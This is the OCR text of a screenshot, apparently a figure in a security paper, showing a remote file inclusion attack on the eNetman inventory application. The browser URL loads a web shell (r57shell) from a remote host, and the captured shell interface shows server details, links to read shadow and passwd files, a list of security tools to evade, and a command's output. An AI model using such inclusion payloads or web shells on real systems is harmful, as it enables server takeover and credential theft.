 Inventory - Mozilla Firefox
File Edit View History Bookmarks Tools Help
http://victim/enetman/html/index.php?page=http://remote/shell.txt
G Google
Most Visited Google
Device Types CPU Types Operating Systems
Locations Vendors Manufacturers Servers
07-02-2009 00:18:42 Your IP: [192.168.0.4] Server IP: [192.168.0.3]
PHP version: 5.2.5 cURL: OFF MySQL: ON MSSQL: OFF PostgreSQL: OFF Oracle: OFF
Safe_mode: OFF Open_basedir: NONE Safe_mode_exec_dir: NONE Safe_mode_include_dir: NONE
Disable functions : NONE
! r57shell 1.40
Free space : 3.39 GB Total space: 4.09 GB
Useful: gcc,cc,ld,php,perl,python,ruby,make,tar,netcat,locate,suidperl,
Dangerous: drwebd,clamd,rkhunter,chkrootkit,iptables,ipfw,tripwire,stackshield,portsentry,snort,ossec,lidsadm,tcplodg,tripwire,sxid,logcheck,logwatch,
[ phpinfo ] [ php.ini ] [ cpu ] [ mem ] [ syslog ] [ resolv ] [ hosts ] [ shadow ] [ passwd ] [ tmp ] [ delete ]
[ procinfo ] [ version ] [ free ] [ dmesg ] [ vmstat ] [ lspci ] [ lsdev ] [ interrupts ] [ realise1 ] [ realise2 ] [ lsattr ]
[ w ] [ who ] [ uptime ] [ last ] [ ps aux ] [ service ] View resolv tstat ] [ fstab ] [ fdisk ] [ df -h ]
uname -a : OpenBSD moose.treelab.org 4.3 GENERIC#698 i386
sysctl : OpenBSD 4.3
$OSTYPE :
Server : Apache
id : uid=67(www) gid=67(www) groups=67(www)
pwd : /var/www/htdocs/enetman/html ( drwxr-xr-x )
Executed command: ls -lia
total 140
207903 drwxr-xr-x 4 root daemon 512 Nov 14 12:41 .
207881 drwxr-xr-x 3 root daemon 512 Nov 14 12:41 ..
207935 -rwxr-xr-x 1 root daemon 6249 Nov 14 12:41 add-server.php
207939 -rwxr-xr-x 1 root daemon 2221 Nov 14 12:41 add-type.php
207938 -rwxr-xr-x 1 root daemon 3528 Nov 14 12:41 add.php
207942 -rwxr-xr-x 1 root daemon 7316 Nov 14 12:41 data.php
207941 -rwxr-xr-x 1 root daemon 8400 Nov 14 12:41 edit-server.php
207936 -rwxr-xr-x 1 root daemon 2364 Nov 14 12:41 edit-type.php
207940 -rwxr-xr-x 1 root daemon 7648 Nov 14 12:41 edit.php
259931 drwxr-xr-x 2 root daemon 512 Nov 14 12:41 includes
207937 -rwxr-xr-x 1 root daemon 2425 Nov 14 12:41 index.php
207904 drwxr-xr-x 10 root daemon 512 Nov 14 12:41 modules
207934 -rwxr-xr-x 1 root daemon 8132 Nov 14 12:41 servers.php
207933 -rwxr-xr-x 1 root daemon 2698 Nov 14 12:41 types.php
:: Execute command on server ::
Run command
OpenBSD 4.4
Inve
://moose/enetman/html/index.php?resolv
xconsole
200
Figure-11: PHP shell being included into eNetman (February, 2009)